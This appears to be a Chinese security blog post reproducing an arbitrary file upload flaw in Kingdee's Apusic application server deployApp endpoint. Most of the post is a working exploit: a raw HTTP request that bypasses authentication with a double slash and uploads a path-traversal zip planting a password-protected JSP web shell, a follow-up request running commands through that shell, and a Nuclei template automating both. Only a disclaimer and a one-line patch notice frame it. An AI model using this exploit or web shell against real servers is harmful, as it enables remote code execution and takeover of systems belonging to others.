文章目录
- 金蝶Apusic应用服务器deployApp接口任意文件上传漏洞复现 [附POC]
- 0x01 前言
- 0x02 漏洞描述
- 0x03 影响版本
- 0x04 漏洞环境
- 0x05 漏洞复现
- 1.访问漏洞环境
- 2.构造POC
- 3.复现
- 0x06 修复建议
金蝶Apusic应用服务器deployApp接口任意文件上传漏洞复现 [附POC]
0x01 前言
免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!
0x02 漏洞描述
金蝶Apusic应用服务器 deployApp 接口存在任意文件上传漏洞,击者可通过双斜杠绕过鉴权并上传恶意压缩包到服务器,导致远程代码执行,危及服务器安全,接管服务器权限。
0x03 影响版本
Apusic应用服务器
0x04 漏洞环境
FOFA语法:

0x05 漏洞复现
1.访问漏洞环境

2.构造POC
POC (POST)
POST /admin//protect/application/deployApp HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd9acIBdVuqKWDJbd
Accept-Encoding: gzip------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="appName"111
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="deployInServer"false
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="clientFile"; filename="evil.zip"
Content-Type: application/x-zip-compressed{{unquote("PK\x03\x04\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x00\x007\x00\x00\x00../../../../applications/default/public_html/shell2.jsp<%\x0d\x0a if \x28\"admin\".equals\x28request.getParameter\x28\"pwd\"\x29\x29\x29 \x7b\x0d\x0a java.io.InputStream input = Runtime.getRuntime\x28\x29.exec\x28request.getParameter\x28\"cmd\"\x29\x29.getInputStream\x28\x29;\x0d\x0a int len = -1;\x0d\x0a byte[] bytes = new byte[4092];\x0d\x0a while \x28\x28len = input.read\x28bytes\x29\x29 != -1\x29 \x7b\x0d\x0a out.println\x28new String\x28bytes, \"GBK\"\x29\x29;\x0d\x0a \x7d\x0d\x0a \x7d\x0d\x0a%>PK\x01\x02\x14\x03\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x00\x007\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb4\x81\x00\x00\x00\x00../../../../applications/default/public_html/shell2.jspPK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00e\x00\x00\x00\xb9\x01\x00\x00\x00\x00")}}
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="archivePath"------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="baseContext"------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="startType"auto
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="loadon"------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="virtualHost"------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="allowHosts"------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="denyHosts"------WebKitFormBoundaryd9acIBdVuqKWDJbd--
3.复现
1.发送命令执行的恶意数据包

 2.访问恶意jsp文件执行id命令
2.访问恶意jsp文件执行id命令
GET /shell2.jsp?pwd=admin&cmd=id HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept-Encoding: gzip
Content-Length: 0
Nuclei POC
id: kingdee-Apusic-deployApp-upload
info:name: 金蝶 Apusic 应用服务器任意文件上传漏洞author: rainseverity: highdescription: 金蝶 Apusic 应用服务器存在一个任意文件上传漏洞,攻击者可以通过构造恶意请求上传恶意文件到服务器,导致远程代码执行,危及服务器安全。tags:- file-upload- kingdeemetadata:fofa-query: app="Apusic应用服务器"
http:- raw:- |POST /admin//protect/application/deployApp HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd9acIBdVuqKWDJbdAccept-Encoding: gzip------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="appName"111------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="deployInServer"false------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="clientFile"; filename="evil.zip"Content-Type: application/x-zip-compressed"PK\x03\x04\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x00\x007\x00\x00\x00../../../../applications/default/public_html/shell2.jsp<%\x0d\x0a if \x28\"admin\".equals\x28request.getParameter\x28\"pwd\"\x29\x29\x29 \x7b\x0d\x0a java.io.InputStream input = Runtime.getRuntime\x28\x29.exec\x28request.getParameter\x28\"cmd\"\x29\x29.getInputStream\x28\x29;\x0d\x0a int len = -1;\x0d\x0a byte[] bytes = new byte[4092];\x0d\x0a while \x28\x28len = input.read\x28bytes\x29\x29 != -1\x29 \x7b\x0d\x0a out.println\x28new String\x28bytes, \"GBK\"\x29\x29;\x0d\x0a \x7d\x0d\x0a \x7d\x0d\x0a%>PK\x01\x02\x14\x03\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x00\x007\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb4\x81\x00\x00\x00\x00../../../../applications/default/public_html/shell2.jspPK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00e\x00\x00\x00\xb9\x01\x00\x00\x00\x00"------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="archivePath"------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="baseContext"------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="startType"auto------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="loadon"------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="virtualHost"------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="allowHosts"------WebKitFormBoundaryd9acIBdVuqKWDJbdContent-Disposition: form-data; name="denyHosts"------WebKitFormBoundaryd9acIBdVuqKWDJbd--- |GET /shell2.jsp?pwd=admin&cmd=id HTTP/1.1Host: {{Hostname}}Accept-Encoding: gzipUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15matchers-condition: andmatchers:- type: dsldsl:- 'status_code_2==200 && contains(body_2, "eth0")'0x06 修复建议
目前厂商已发布安全补丁,请及时更新:
http://www.kingdee.com/








![[socket 弹 shell] msg_box3](http://pic.xiahunao.cn/[socket 弹 shell] msg_box3)



的方法与步骤)

简单教程)




